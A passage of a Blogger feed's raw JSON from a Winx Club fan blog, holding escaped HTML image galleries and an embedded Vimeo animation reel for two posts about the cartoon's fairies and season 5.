center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmq9lzoKJVa6NT85Hl8YXgRUUurK-buSr-psD_CV-06aHvC0IiPYUeHr9EDxEU4ilmClvh04_RzxdNzA26fctmzsvKDOdyQyE2A6sDldhLFMxxqrNPU9LdmHMWzM_d5xuhKeQrNLcOeg\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3987.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmq9lzoKJVa6NT85Hl8YXgRUUurK-buSr-psD_CV-06aHvC0IiPYUeHr9EDxEU4ilmClvh04_RzxdNzA26fctmzsvKDOdyQyE2A6sDldhLFMxxqrNPU9LdmHMWzM_d5xuhKeQrNLcOeg\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3987.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVBLT2GdsKsVnwxYKdeW7hGaDJU3dI7TKZiZvA7Ux69y6CfQnI5HX3EETTkWPlZ6yzX19_F19ztB05omHodCt3XOZG2Xjm02GslPWHKE807ahTEakdtOgFLapHMBQ1_XdLiiGpZLFG5w\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4083.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVBLT2GdsKsVnwxYKdeW7hGaDJU3dI7TKZiZvA7Ux69y6CfQnI5HX3EETTkWPlZ6yzX19_F19ztB05omHodCt3XOZG2Xjm02GslPWHKE807ahTEakdtOgFLapHMBQ1_XdLiiGpZLFG5w\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4083.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN9N0Jv60RfNnIC91TTg5JONRNOkvFECerp00mbyXM7xmZHb2QieIwZV_x6mdkfkccWDwOiwuh-Ia0hVdm6cWQ9G1TyGwbNdegxbE4rGaEy2zN1zX0-dIKE59WCTbV730OmVAawbkXZw\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4245.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN9N0Jv60RfNnIC91TTg5JONRNOkvFECerp00mbyXM7xmZHb2QieIwZV_x6mdkfkccWDwOiwuh-Ia0hVdm6cWQ9G1TyGwbNdegxbE4rGaEy2zN1zX0-dIKE59WCTbV730OmVAawbkXZw\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4245.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd4dyfBPIfeUD1iu2bDUZ8M3XRHjCVbMSbEO_kI8efD6DWVsEQsWsfB-B2-o7-hzt7SHAqMece0YesB_u-ffS5gH7iocbcke87qVBD5kbVWikJZCD0I3PCw7XdEcdPkEo75zULuSHsBQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4395.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd4dyfBPIfeUD1iu2bDUZ8M3XRHjCVbMSbEO_kI8efD6DWVsEQsWsfB-B2-o7-hzt7SHAqMece0YesB_u-ffS5gH7iocbcke87qVBD5kbVWikJZCD0I3PCw7XdEcdPkEo75zULuSHsBQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4395.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxeeCvOawj2I02WxIsslYMO2bCA1qowF-GYZOBMKodB3D1dSIUwBJKi4kPOE1XAyQ7M7ZLhC1dyyNsTZAs-uSqIbHMWqgyQ0n_FYmw1SHNPYmctUTZYIZWRMiaopc-X2zcJCjUAGXyLA\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4539.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxeeCvOawj2I02WxIsslYMO2bCA1qowF-GYZOBMKodB3D1dSIUwBJKi4kPOE1XAyQ7M7ZLhC1dyyNsTZAs-uSqIbHMWqgyQ0n_FYmw1SHNPYmctUTZYIZWRMiaopc-X2zcJCjUAGXyLA\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4539.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSjZBG9lK5eWhgE7FahSbYQrdU2P2abT4AXet1WVQVGbf2brVSVZK1iJ0d2XJXBGFwNy2kWjAYImBOM6HXaUTYA9CF4veoP-dTx-HtW6KcahB4tlt41HumPoHTTMtE_8R0FcONrYpCdQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4677.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSjZBG9lK5eWhgE7FahSbYQrdU2P2abT4AXet1WVQVGbf2brVSVZK1iJ0d2XJXBGFwNy2kWjAYImBOM6HXaUTYA9CF4veoP-dTx-HtW6KcahB4tlt41HumPoHTTMtE_8R0FcONrYpCdQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4677.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCj-3x6fP7-VjpYbgtaGFWoVx4axsFLb7XF_cYYv7j-kKac0y3cEyETsKqdbCdcuIGPk4OHGyIBUlg088O-4hupZIiSBWxq_RYjalYbpExWrzMO76jSpIhWU5njlMoMS-Tq7AEJB4G6g\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4815.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCj-3x6fP7-VjpYbgtaGFWoVx4axsFLb7XF_cYYv7j-kKac0y3cEyETsKqdbCdcuIGPk4OHGyIBUlg088O-4hupZIiSBWxq_RYjalYbpExWrzMO76jSpIhWU5njlMoMS-Tq7AEJB4G6g\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4815.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/464089338115441092"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/464089338115441092"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/02\/winx-club-evolution-from-season-1-to-8.html","title":"Winx Club fairies evolution from Season 1 to 8 🌟"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/LyzlyzN_Tgw\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-492493522718534668"},"published":{"$t":"2016-05-22T18:28:00.001+02:00"},"updated":{"$t":"2016-05-22T18:28:46.458+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bocetos Winx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Enemigos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"“Winx 5” - Animation Progression Reel"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" mozallowfullscreen=\"\" src=\"https:\/\/player.vimeo.com\/video\/163746748?title=0\u0026amp;byline=0\u0026amp;portrait=0\" webkitallowfullscreen=\"\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nAutor:\u0026nbsp;\u003Ca href=\"https:\/\/vimeo.com\/user14631045\" target=\"_blank\"\u003EChiara Porri\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8zAnzbY4aTn9kn3FzDERBG-zHXqie2I_uR17ocwg9z76-Ftd1SHzqIHCboQdorky__D95V1X23YPbXIqtMAjRldMThHElL97vrmLGpPpJkvbW5vBCQIuf3ZuBZAKLCv5xYvzML1XGhHg\/s1600\/Winx+5+-+Animation+Progression+Reel+02643.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8zAnzbY4aTn9kn3FzDERBG-zHXqie2I_uR17ocwg9z76-Ftd1SHzqIHCboQdorky__D95V1X23YPbXIqtMAjRldMThHElL97vrmLGpPpJkvbW5vBCQIuf3ZuBZAKLCv5xYvzML1XGhHg\/s320\/Winx+5+-+Animation+Progression+Reel+02643.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA5V-YrvW9ybbiceilQMi0ewv-GURDaT5mlaVMdkRhajCuCxegq0hlHVWfghHBipFOrv-TA9m76NhtTxWP_schJnVSzU-AHYZj7Q-FExhf7SifEsZOaR0j_s4i8tg9pYVrQGaOZbQ70Y8\/s1600\/Winx+5+-+Animation+Progression+Reel+03038.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA5V-YrvW9ybbiceilQMi0ewv-GURDaT5mlaVMdkRhajCuCxegq0hlHVWfghHBipFOrv-TA9m76NhtTxWP_schJnVSzU-AHYZj7Q-FExhf7SifEsZOaR0j_s4i8tg9pYVrQGaOZbQ70Y8\/s320\/Winx+5+-+Animation+Progression+Reel+03038.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Mj1jNlwgEAH_V60LuBcJpqYlt9ij_lD-FQ1Q28YtVufl8FvTF9tbj9xMKkSGmb_ViABNV2B-IkgvINfq4jGBxBnFybK4L8UjiJ-wuyC9AQ1IO5AXpcDzMpwItvxbwWuHcT_mVbLcJgA\/s1600\/Winx+5+-+Animation+Progression+Reel+03298.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Mj1jNlwgEAH_V60LuBcJpqYlt9ij_lD-FQ1Q28YtVufl8FvTF9tbj9xMKkSGmb_ViABNV2B-IkgvINfq4jGBxBnFybK4L8UjiJ-wuyC9AQ1IO5AXpcDzMpwItvxbwWuHcT_mVbLcJgA\/s320\/Winx+5+-+Animation+Progression+Reel+03298.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV5QGbAX14ReE3X5vpX5DugE0-LL1aL37pVqE852F5c4qHqzmecz3XV4DcMqOprQOdCED7anLoGQjdC_SsW8XyGNFCKvbtYtOCMAMbBSOK4y-q1Uai6qYTg_YnXCiaXVUIAyK1RgVbklU\/s1600\/Winx+5+-+Animation+Progression+Reel+03338.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV5QGbAX14ReE3X5vpX5DugE0-LL1aL37pVqE852F5c4qHqzmecz3XV4DcMqOprQOdCED7anLoGQjdC_SsW8XyGNFCKvbtYtOCMAMbBSOK4y-q1Uai6qYTg_YnXCiaXVUIAyK1RgVbklU\/s320\/Winx+5+-+Animation+Progression+Reel+03338.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk84sXsJ8cDbA7TJmindOXMg1vUCt43MW6SMcghGVEEpqmGDDG3myfx6Xibs_1_oFk21Bwf5NPFd2Yd_kf47wp1gJTd26Wly3S6nS8oumyDnG69EZ8cZJZRn9gZUFUi7S2Kyw-PZr9XwA\/s1600\/Winx+5+-+Animation+Progression+Reel+03618.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk84sXsJ8cDbA7TJmindOXMg1vUCt43MW6SMcghGVEEpqmGDDG3myfx6Xibs_1_oFk21Bwf5NPFd2Yd_kf47wp1gJTd26Wly3S6nS8oumyDnG69EZ8cZJZRn9gZUFUi7S2Kyw-PZr9XwA\/s320\/Winx+5+-+Animation+Progression+Reel+03618.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3DaFBk68p3-6tRS4RgfQoc7UFsNVwkPrrrpZATo83OOYAXvBojK51IrFcgOXmWRyrPU-yg75DulWLrXVEOi_eJuJlh4LnVVGS_R_Cr8waYgQqbnQvyOHBYD8h-CAgM2r8HdqYoXOEi-s\/s1600\/Winx+5+-+Animation+Progression+Reel+03943.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3DaFBk68p3-6tRS4RgfQoc7UFsNVwkPrrrpZATo83OOYAXvBojK51IrFcgOXmWRyrPU-yg75DulWLrXVEOi_eJuJlh4LnVVGS_R_Cr8waYgQqbnQvyOHBYD8h-CAgM2r8HdqYoXOEi-s\/s320\/Winx+5+-+Animation+Progression+Reel+03943.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGoMnXO5jqxN7kXl8kYGWfebHdmNOZjJaYntXReuBvxvBPn8RVFZ6zMw_6q3_l_HIdHREVDhe3FVNiXlMlfHCXJWt-D7oY6Y9oodcaTSqv-btFQtyRF4CU-ws9i5h01FvA80lfMerfG8g\/s1600\/Winx+5+-+Animation+Progression+Reel+04158.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGoMnXO5jqxN7kXl8kYGWfebHdmNOZjJaYntXReuBvxvBPn8RVFZ6zMw_6q3_l_HIdHREVDhe3FVNiXlMlfHCXJWt-D7oY6Y9oodcaTSqv-btFQtyRF4CU-ws9i5h01FvA80lfMerfG8g\/s320\/Winx+5+-+Animation+Progression+Reel+04158.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNHzwb0GLWyiIIiuB1B_qaz1UTL6owc3kjOlMPIfjcTfUKy3Q7QbVk6xbYAsEXqcs6-6CQ8mpHai7izOxj7uwD2Jiw3liWkRnF1wsSkgsxWiObZ4SY2bXCNl-hakM77RhLSGBy7-uN9Sw\/s1600\/Winx+5+-+Animation+Progression+Reel+04523.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNHzwb0GLWyiIIiuB1B_qaz1UTL6owc3kjOlMPIfjcTfUKy3Q7QbVk6xbYAsEXqcs6-6CQ8mpHai7izOxj7uwD2Jiw3liWkRnF1wsSkgsxWiObZ4SY2bXCNl-hakM77RhLSGBy7-uN9Sw\/s320\/Winx+5+-+Animation+Progression+Reel+04523.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMigCtKONfCpce9UJAfxnrpxD1FpoGzIsZdr_zykU0gHJKFWIQqKmK8IcHrj2hv3YFfFwGNzoJGiEKrHPeLo4CHr0Cq9y_PDgC_6iloBcpg1e6v1XuyA3Bu-k92jv_KkUxm7yqLwNnCU\/s1600\/Winx+5+-+Animation+Progression+Reel+04583.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMigCtKONfCpce9UJAfxnrpxD1FpoGzIsZdr_zykU0gHJKFWIQqKmK8IcHrj2hv3YFfFwGNzoJGiEKrHPeLo4CHr0Cq9y_PDgC_6iloBcpg1e6v1XuyA3Bu-k92jv_KkUxm7yqLwNnCU\/s320\/Winx+5+-+Animation+Progression+Reel+04583.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkL_iBzpIwNlD-GvjX3wVQrXOP5iRRelB5XldClGYc5mte1abCnZ1TlvlIOOpQlxL8uYRdR5rXitLZycXHpDf39MsJurm-R24kCwOwwR9-5HWPunHj1WWIbFsrZtDFq3I2f-3I2qVDHzI\/s1600\/Winx+5+-+Animation+Progression+Reel+04708.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkL_iBzpIwNlD-GvjX3wVQrXOP5iRRelB5XldClGYc5mte1abCnZ1TlvlIOOpQlxL8uYRdR5rXitLZycXHpDf39MsJurm-R24kCwOwwR9-5HWPunHj1WWIbFsrZtDFq3I2f-3I2qVDHzI\/s320\/Winx+5+-+Animation+Progression+Reel+04708.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-1bDvUncMvAA7FjUXDgNUmzbsK6t7AbDICts60QXYK91rV-7zikhxNTLTkfzuYNSSVYjjX8ASNNsyi5BpzatuDr62IF4WofQ7BaLJlFzP_dXyKe-Axyyj1SrfC4C3YNfXSlAp_-W2FAM\/s1600\/Winx+5+-+Animation+Progression+Reel+04828.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-1bDvUncMvAA7FjUXDgNUmzbsK6t7AbDICts60QXYK91rV-7zikhxNTLTkfzuYNSSVYjjX8ASNNsyi5BpzatuDr62IF4WofQ7BaLJlFzP_dXyKe-Axyyj1SrfC4C3YNfXSlAp_-W2FAM\/s320\/Winx+5+-+Animation+Progression+Reel+04828.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8Woag6moagm-Fr333pzEOtzwhTtMC_6dkAhX_IoZ35OdDHusCjin76cye-tBLjvxuB2bLpMVpLTA4OpGp78dVcAuS9dD4dG7F8fGo856qYP5HWjANFoY6RPik5kyZG0ciOMSL5ObQcIk\/s1600\/Winx+5+-+Animation+Progression+Reel+05278.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8Woag6moagm-Fr333pzEOtzwhTtMC_6dkAhX_IoZ35OdDHusCjin76cye-tBLjvxuB2bLpMVpLTA4OpGp78dVcAuS9dD4dG7F8fGo856qYP5HWjANFoY6RPik5kyZG0ciOMSL5ObQcIk\/s320\/Winx+5+-+Animation+Progression+Reel+05278.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaiTuIbc787Rkedy-C0PLMrdOOnkA65mne9cLa7LAUQzTm0wFd09v09c2VivCUkUaFuCOoyHt9kR6Xn8B8ENf9nuHUB1R6Dp686YtwFQQduN_AO0BUFa0qAHRtHxz4bItJmFhuPHl3SQs\/s1600\/Winx+5+-+Animation+Progression+Reel+05503.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaiTuIbc787Rkedy-C0PLMrdOOnkA65mne9cLa7LAUQzTm0wFd09v09c2VivCUkUaFuCOoyHt9kR6Xn8B8ENf9nuHUB1R6Dp686YtwFQQduN_AO0BUFa0qAHRtHxz4bItJmFhuPHl3SQs\/s320\/Winx+5+-+Animation+Progression+Reel+05503.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUfqyTu30A7mrnJbf_ZpfOrfRStV3Yre8VLBt7qMoBCM3LlZBMknKeqp6vKayx7tqAbsw2W6HnzBW832y0Iv9arSVucqilKyeYH0fmVURf8ynYRGAMPQxsywq7SFk1b5FSdhiILtAOKYg\/s1600\/Winx+5+-+Animation+Progression+Reel+06848.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUfqyTu30A7mrnJbf_ZpfOrfRStV3Yre8VLBt7qMoBCM3LlZBMknKeqp6vKayx7tqAbsw2W6HnzBW832y0Iv9arSVucqilKyeYH0fmVURf8ynYRGAMPQxsywq7SFk1b5FSdhiILtAOKYg\/s320\/Winx+5+-+Animation+Progression+Reel+06848.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisE69Qb2-wDWGXb6SlufGFpFWWXndMbYf-JSSf_Hl06dzEkBllpyytYb2XrHWbnSePpdvnxI-x9KbdzUiS4budQ5Nts-DXxxmokQ_ubBz9_dl0WRrCgf7fXY56z66nODGM_W9nJL15JZs\/s1600\/Winx+5+-+Animation+Progression+Reel+05758.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisE69Qb2-wDWGXb6SlufGFpFWWXndMbYf-JSSf_Hl06dzEkBllpyytYb2XrHWbnSePpdvnxI-x9KbdzUiS4budQ5Nts-DXxxmokQ_ubBz9_dl0WRrCgf7fXY56z66nODGM_W9nJL15JZs\/s320\/Winx+5+-+Animation+Progression+Reel+05758.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSQyTVpd7MV8Mai52kuFycvPCmU3pmKaPX1vddAccMFgrS0JoBM0Ci3m9OmCLRpYBSyU01p-1LX7o88IfUAN7MDAlgzrm7dGd8Vgsi4oSpEqsmZJc9hxLXCb3tn4AcPz32U2L4iOccf2s\/s1600\/Winx+5+-+Animation+Progression+Reel+05913.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSQyTVpd7MV8Mai52kuFycvPCmU3pmKaPX1vddAccMFgrS0JoBM0Ci3m9OmCLRpYBSyU01p-1LX7o88IfUAN7MDAlgzrm7dGd8Vgsi4oSpEqsmZJc9hxLXCb3tn4AcPz32U2L4iOccf2s\/s320\/Winx+5+-+Animation+Progression+Reel+05913.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Nx43fXdj36k6RjZ6tsR0fAYFsoTYmo23RhPTCWgfhO_Gx0nEh74LuNbBX7yuBb29iSNeOQjnff2vyXDkqKTORbzyF4MASSxr2v6NMVpS5-Pyvk-HvrQwQeeevh0DYwHfnz-nvHU4rvE\/s1600\/Winx+5+-+Animation+Progression+Reel+06038.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Nx43fXdj36k6RjZ6tsR0fAYFsoTYmo23RhPTCWgfhO_Gx0nEh74LuNbBX7yuBb29iSNeOQjnff2vyXDkqKTORbzyF4MASSxr2v6NMVpS5-Pyvk-HvrQwQeeevh0DYwHfnz-nvHU4rvE\/s320\/Winx+5+-+Animation+Progression+Reel+06038.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ2R9UA1kM-RvXLftFwhEM3mhmbLosRFYeUxPTYBRlDhISYRL_XGsa7XihlVexW0eaTgJebWfHfb1b1gvIiRfu9kkrPw6TrSEoUMvaNcBEDjJ3ImKxmQxmi0yB4O_j1PPUrLsaDuENpHI\/s1600\/Winx+5+-+Animation+Progression+Reel+06223.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ2R9UA1kM-RvXLftFwhEM3mhmbLosRFYeUxPTYBRlDhISYRL_XGsa7XihlVexW0eaTgJebWfHfb1b1gvIiRfu9kkrPw6TrSEoUMvaNcBEDjJ3ImKxmQxmi0yB4O_j1PPUrLsaDuENpHI\/s320\/Winx+5+-+Animation+Progression+Reel+06223.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJsWjXcMKo_3UFfUc0OCP5KfGRxbgDVYqPLOs3MkYk4H5NDf7jzx_Jal-z103UaiHns1pvodQRvjImg2GCj23Cygf92sMYU7gMVG6vhQG89CTCRDQj4HWSY27Q_OjbvW28qbDXdlf2l3s\/s1600\/Winx+5+-+Animation+Progression+Reel+07348.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJsWjXcMKo_3UFfUc0OCP5KfGRxbgDVYqPLOs3MkYk4H5NDf7jzx_Jal-z103UaiHns1pvodQRvjImg2GCj23Cygf92sMYU7gMVG6vhQG89CTCRDQj4HWSY27Q_OjbvW28qbDXdlf2l3s\/s320\/Winx+5+-+Animation+Progression+Reel+07348.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZbUp2Vbluf3Sqqs8HiX9XLi-iuSeyyBxySUdN5jgo1HaSlIIOINF138q-Gf8dmdJ87fb6f5__UJQXmUOT-WOiobbl-p-it13Y8XW6IliRwmQzREjGztsgywRK8OSFPc-uXe5Gy0Vnxis\/s1600\/Winx+5+-+Animation+Progression+Reel+07668.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZbUp2Vbluf3Sqqs8HiX9XLi-iuSeyyBxySUdN5jgo1HaSlIIOINF138q-Gf8dmdJ87fb6f5__UJQXmUOT-WOiobbl-p-it13Y8XW6IliRwmQzREjGztsgywRK8OSFPc-uXe5Gy0Vnxis\/s320\/Winx+5+-+Animation+Progression+Reel+07668.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca 